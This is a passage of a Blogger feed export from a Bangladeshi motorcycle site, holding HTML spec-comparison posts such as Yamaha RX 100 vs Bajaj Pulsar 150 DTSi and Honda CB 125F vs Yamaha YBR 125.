center;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/1a56Ctu7l4A\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/7012270624353737692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/7012270624353737692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/08\/yamaha-rx-100-vs-yamaha-rx-135.html","title":"Yamaha RX 100 Vs Yamaha RX 135 Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPq6uOSv8BK4chjS-lU2G13m5xl0PKY1sv6Eq3_7JfOBBhByMxhdEHa55gCIpGqZLhLYO4ZNL9I6_-F0FePM3kQRabgmlIS8lsCwlmJRjTc4LW3k8Re0IM-lT0ubaAmYp1Tg0V_8gRWUx\/s72-c\/yamaha+rx+100+vs+yamaha+rx+135.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-1975267686462492032"},"published":{"$t":"2021-01-06T13:47:00.006+06:00"},"updated":{"$t":"2021-02-04T10:27:33.611+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"100cc vs 150cc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bajaj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yamaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yamaha RX 100 Vs Bajaj Pulsar"}],"title":{"type":"text","$t":"Yamaha RX 100 Vs Bajaj Pulsar 150 DTSi Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003EYamaha RX 100 Vs Bajaj Pulsar 150 DTSi is here. Today I am going to share all Yamaha RX 100 Vs Bajaj Pulsar 150 DTSi Comparison.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESome of Bike Rider Also worried about This Two Bike. You Can Get Most Important Information For RX 100 Vs Bajaj Pulsar in This Post. In this article, I am sharing engine specifications, mileage, Top Speed and features all details information for collect your Yamaha RX 100 Vs Bajaj Pulsar 150 DTSi.\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EYamaha RX 100 Vs Bajaj Pulsar 150 DTSi Which is Best?\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggf1FW477mfwol1coSfEf9MlpE-RdLoQZhUhMJ7AldtgSqoHONYi9bbbK9Cjayb5evGVSPCg_b4k88qWUPpSwOWuSH-I244KPDzmLyDnLJMfWcaJqJbhH0TIvRj0igndPziI3N2tn9Kvcy\/s700\/Yamaha+RX+100+Vs+Bajaj+Pulsar+150+DTSi+Comparison+%25E2%259C%25A7+Engine%252C+Mileage%252C+Top+Speed+%2526+More.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Yamaha RX 100 Vs Bajaj Pulsar 150 DTSi Comparison ✧ Engine, Mileage, Top Speed \u0026amp; More\" border=\"0\" data-original-height=\"390\" data-original-width=\"700\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggf1FW477mfwol1coSfEf9MlpE-RdLoQZhUhMJ7AldtgSqoHONYi9bbbK9Cjayb5evGVSPCg_b4k88qWUPpSwOWuSH-I244KPDzmLyDnLJMfWcaJqJbhH0TIvRj0igndPziI3N2tn9Kvcy\/w640-h356\/Yamaha+RX+100+Vs+Bajaj+Pulsar+150+DTSi+Comparison+%25E2%259C%25A7+Engine%252C+Mileage%252C+Top+Speed+%2526+More.png\" title=\"Yamaha RX 100 Vs Bajaj Pulsar 150 DTSi Comparison ✧ Engine, Mileage, Top Speed \u0026amp; More\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EYamaha RX 100 Vs Bajaj Pulsar 150\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EYamaha RX 100 Vs Bajaj Pulsar 150 DTSi\u0026nbsp;Comparison\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EBike History\u003C\/th\u003E\n        \u003Cth\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/08\/yamaha-rx-100-Specifications.html\"\u003E\u003Cspan style=\"color: #990000;\"\u003EYamaha RX 100\u003C\/span\u003E\u003C\/a\u003E\u003C\/th\u003E\n        \u003Cth\u003E\u0026nbsp;Bajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EProduction\u003C\/td\u003E\n        \u003Ctd\u003E1985–1996\u003C\/td\u003E\n        \u003Ctd\u003E2001 - Present\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EManufacturer\u003C\/td\u003E\n        \u003Ctd\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/search\/label\/Yamaha?\u0026amp;max-results=8\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EYamaha\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/search\/label\/Bajaj?\u0026amp;max-results=8\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EBajaj\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EEngine\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EBajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EEngine Displacement\u003C\/td\u003E\n        \u003Ctd\u003E98.00 cc\u003C\/td\u003E\n        \u003Ctd\u003E149.00 cc\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EEngine Type\u003C\/td\u003E\n        \u003Ctd\u003E98 cc 2-stroke, reed valve, air-cooled, single-cylinder, gasoline 7 port torque induction\u003C\/td\u003E\n        \u003Ctd\u003E149.0 cc, 4 Stroke, DTSi, Air cooled\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ECooling\u003C\/td\u003E\n        \u003Ctd\u003EAir-Cooled\u003C\/td\u003E\n        \u003Ctd\u003EAir-Cooled\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EMaximum Power\u003C\/td\u003E\n        \u003Ctd\u003E11 BHP @ 7500 rpm\u003C\/td\u003E\n        \u003Ctd\u003E14.09 @ 8500\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EMaximum Torque\u003C\/td\u003E\n        \u003Ctd\u003E10.39 NM @ 6500 rpm\u003C\/td\u003E\n        \u003Ctd\u003E12.76 @ 8500\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ENumber of Cylinders\u003C\/td\u003E\n        \u003Ctd\u003E1\u003C\/td\u003E\n        \u003Ctd\u003E1\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EClutch\u003C\/td\u003E\n        \u003Ctd\u003EWet, Multi-disc type\u003C\/td\u003E\n        \u003Ctd\u003EWet, Multi-disc type\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ENumber of Gears\u003C\/td\u003E\n        \u003Ctd\u003E4\u003C\/td\u003E\n        \u003Ctd\u003E5\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EEngine Starting\u003C\/td\u003E\n        \u003Ctd\u003EKick Start\u003C\/td\u003E\n        \u003Ctd\u003EKick Start\/Self\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.87)\" style=\"background-color: #f8f8f8; font-family: Latosemibold; font-size: 16px;\"\u003EFuel Type\u003C\/span\u003E\u003C\/td\u003E\n        \u003Ctd\u003EPetrol\u003C\/td\u003E\n        \u003Ctd\u003EPetrol\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EBRAKES \u0026amp; TYRES\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EBajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFront Brake\u003C\/td\u003E\n        \u003Ctd\u003E130mm Drum\u003C\/td\u003E\n        \u003Ctd\u003EDisk - 240mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ERear Brake\u003C\/td\u003E\n        \u003Ctd\u003E130mm Drum\u003C\/td\u003E\n        \u003Ctd\u003EDrum - 130mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFront Tyre\u003C\/td\u003E\n        \u003Ctd\u003E2.50-inch X 18-inch (4 ply rating)\u003C\/td\u003E\n        \u003Ctd\u003E90\/90 x 17 - tube\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ERear Tyre\u003C\/td\u003E\n        \u003Ctd\u003E2.75-inch X 18-inch (6 ply rating)\u003C\/td\u003E\n        \u003Ctd\u003E100\/90 x 17 - tube\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EWheel Type\u003C\/td\u003E\n        \u003Ctd\u003EWire spoked\u003C\/td\u003E\n        \u003Ctd\u003EAlloy\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003ESUSPENSION \u0026amp; CHASSIS\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EBajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFront Suspension\u003C\/td\u003E\n        \u003Ctd\u003ETelescopic Fork (Japanese kayaba)\u003C\/td\u003E\n        \u003Ctd\u003ETelescopic, 135mm stroke\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ERear Suspension\u003C\/td\u003E\n        \u003Ctd\u003ESwing Arm (Adjustable 5 Positions)\u003C\/td\u003E\n        \u003Ctd\u003ETriple Rated Spring\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EDIMENSIONS \u0026amp; WEIGHT\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EBajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOverall Length\u003C\/td\u003E\n        \u003Ctd\u003E1965 mm\u003C\/td\u003E\n        \u003Ctd\u003E2055 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOverall Width\u003C\/td\u003E\n        \u003Ctd\u003E740 mm\u003C\/td\u003E\n        \u003Ctd\u003E755 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOverall Height\u003C\/td\u003E\n        \u003Ctd\u003E1050 mm\u003C\/td\u003E\n        \u003Ctd\u003E1170 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n        \u003Ctd\u003E145 mm\u003C\/td\u003E\n        \u003Ctd\u003E145 mm\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EDry Weight\u003C\/td\u003E\n        \u003Ctd\u003E95 kg\u003C\/td\u003E\n        \u003Ctd\u003E\u0026nbsp;\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EKerb\/Wet Weight\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cspan style=\"background-color: #f9f9f9; color: #666666; font-family: \u0026quot;arial\u0026quot;; font-size: 13px;\"\u003E103 kg\u003C\/span\u003E\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cspan style=\"background-color: #f9f9f9; color: #666666; font-family: \u0026quot;arial\u0026quot;; font-size: 13px;\"\u003E148 kg\u003C\/span\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EFuel Tank Capacity\u003C\/td\u003E\n        \u003Ctd\u003E10.5 liters\u003C\/td\u003E\n        \u003Ctd\u003E15 liters\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOil tank capacity\u003C\/td\u003E\n        \u003Ctd\u003E1.3 liters\u003C\/td\u003E\n        \u003Ctd\u003E3.2 liters\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EINSTRUMENT CONSOLE FEATURES\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003E\u0026nbsp;Bajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ESpeedometer\u003C\/td\u003E\n        \u003Ctd\u003EAnalog\u003C\/td\u003E\n        \u003Ctd\u003EDigital\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ETachometer\u003C\/td\u003E\n        \u003Ctd\u003E⨯\u003C\/td\u003E\n        \u003Ctd\u003EDigital\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EOdometer\u003C\/td\u003E\n        \u003Ctd\u003EAnalog\u003C\/td\u003E\n        \u003Ctd\u003EDigital\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EBATTERY \u0026amp; ELECTRICALS\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003E\u0026nbsp;Bajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ECapacity\u003C\/td\u003E\n        \u003Ctd\u003E4AH\u003C\/td\u003E\n        \u003Ctd\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EVoltage\u003C\/td\u003E\n        \u003Ctd\u003E6V\u003C\/td\u003E\n        \u003Ctd\u003E12V\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003EPERFORMANCE \u0026amp; MILEAGE\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EBajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EMileage\u003C\/td\u003E\n        \u003Ctd\u003E35-45 kmpl (approx.)\u003C\/td\u003E\n        \u003Ctd\u003E40-45 kmpl (approx.)\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003ETop Speed\u003C\/td\u003E\n        \u003Ctd\u003E100 kmph\u003C\/td\u003E\n        \u003Ctd\u003E118 kmph\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003E0-60 kmph\u003C\/td\u003E\n        \u003Ctd\u003E7.5 secs\u003C\/td\u003E\n        \u003Ctd\u003E5 Secs\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003E0-100 kmph\u003C\/td\u003E\n        \u003Ctd\u003E19.5 Secs\u003C\/td\u003E\n        \u003Ctd\u003E16 sec\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Cth\u003ECOLORS AVAILABLE\u003C\/th\u003E\n        \u003Cth\u003EYamaha RX 100\u003C\/th\u003E\n        \u003Cth\u003EBajaj Pulsar 150 DTSi\u003C\/th\u003E\n    \u003C\/tr\u003E\n\u003Ctr\u003E\n        \u003Ctd\u003EColors\u003C\/td\u003E\n        \u003Ctd\u003ERed, Black, Blue and Silver.\u003C\/td\u003E\n        \u003Ctd\u003EBlack Red, Black Blue, Black Grey, Black Red, Neon Lime Green, Neon Red, Neon Silver\u003C\/td\u003E\n    \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E\n\u003Cdiv id=\"gtx-trans\" style=\"left: 95px; position: absolute; top: -17px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\nPulsar 150 vs Yamaha RX100 Video\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/q20_BV8ZFdw\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/1975267686462492032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2021\/01\/yamaha-rx-100-vs-bajaj-pulsar-150-dtsi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/1975267686462492032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/1975267686462492032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2021\/01\/yamaha-rx-100-vs-bajaj-pulsar-150-dtsi.html","title":"Yamaha RX 100 Vs Bajaj Pulsar 150 DTSi Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggf1FW477mfwol1coSfEf9MlpE-RdLoQZhUhMJ7AldtgSqoHONYi9bbbK9Cjayb5evGVSPCg_b4k88qWUPpSwOWuSH-I244KPDzmLyDnLJMfWcaJqJbhH0TIvRj0igndPziI3N2tn9Kvcy\/s72-w640-h356-c\/Yamaha+RX+100+Vs+Bajaj+Pulsar+150+DTSi+Comparison+%25E2%259C%25A7+Engine%252C+Mileage%252C+Top+Speed+%2526+More.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-3866177229791670025"},"published":{"$t":"2020-01-29T21:51:00.004+06:00"},"updated":{"$t":"2020-01-29T21:52:25.657+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Honda CB 125F Vs Yamaha YBR 125"}],"title":{"type":"text","$t":"Honda CB 125F Vs Yamaha YBR 125 Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"Honda CB 125F Vs Yamaha YBR 125 Are Popular Bike in Asia. The Users are curious to see a comparison of this 2 bikes. First of all, both the Honda CB 125F VS Yamaha YBR 125 is the same category motorcycle. Today This Bikes comparison Has been Published Our Website\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.bikeinfobd.com\/\" target=\"_blank\"\u003EBike Info BD\u003C\/a\u003E\u003C\/span\u003E \u003C\/span\u003EPart by Part.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\n\u003Cb\u003EHonda CB 125F Vs Yamaha YBR 125\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHm3XVmQgOnM0y8SXjt0PH4aUUr8XQfie76cqZPBXep4-clNj5VKzyqDDjWHz_9vgwrCy2StMyRtfbvEb5m-jbFCb-SKU1DWNwIR79KIUqlhyGWUCAncsstbCRGB-M3AtcfYYe8sfP_rlC\/s1600\/Honda+CB+125F+Vs+Yamaha+YBR+125+Comparison.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Honda CB 125F Vs Yamaha YBR 125\" border=\"0\" data-original-height=\"390\" data-original-width=\"700\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHm3XVmQgOnM0y8SXjt0PH4aUUr8XQfie76cqZPBXep4-clNj5VKzyqDDjWHz_9vgwrCy2StMyRtfbvEb5m-jbFCb-SKU1DWNwIR79KIUqlhyGWUCAncsstbCRGB-M3AtcfYYe8sfP_rlC\/s640\/Honda+CB+125F+Vs+Yamaha+YBR+125+Comparison.png\" title=\"Honda CB 125F Vs Yamaha YBR 125 Comparison\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYou Can Also Know\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2020\/01\/suzuki-gs-150-vs-honda-cg-125.html\"\u003E\u003Cspan style=\"color: red;\"\u003ESuzuki GS 150 Vs. Honda CG 125\u003C\/span\u003E\u003C\/a\u003E \u0026amp; \u003Ca href=\"https:\/\/www.bikeinfobd.com\/2020\/01\/Benelli-TNT-150i-vs-Honda-CB-150F.html\"\u003E\u003Cspan style=\"color: red;\"\u003EBenelli TNT 150i Vs. Honda CB 150F Comparison\u003C\/span\u003E\u003C\/a\u003E\u003Cbr 